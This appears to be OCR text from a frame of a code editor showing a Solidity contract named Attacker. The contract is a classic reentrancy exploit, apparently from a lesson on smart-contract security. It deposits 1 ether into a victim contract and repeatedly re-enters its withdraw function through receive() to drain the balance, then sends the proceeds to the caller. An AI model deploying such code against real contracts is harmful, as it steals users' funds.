 S
Home
ReentrancyVictim.sol
ReentrancyAttacker.sol
ess
5 contract Attacker{
6 using SafeMath for uint256;
7 Victim public victim;
8
9 constructor(address _victim){
10 victim = Victim(_victim);
11 }
12
13 receive() external payable{
14 if(address(victim).balance>1 ether){
15 victim.withdraw();
16 }
17 }
18
19 function attack() external payable {
20 require(msg.value == 1 ether, "Send the required attack amount");
21 victim.deposit{value: 1 ether}();
22 victim.withdraw();
23 }
24
25 function withdraw() public{
26 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
27 require(sent, "Failed to withdraw Ether");
28 }
29 }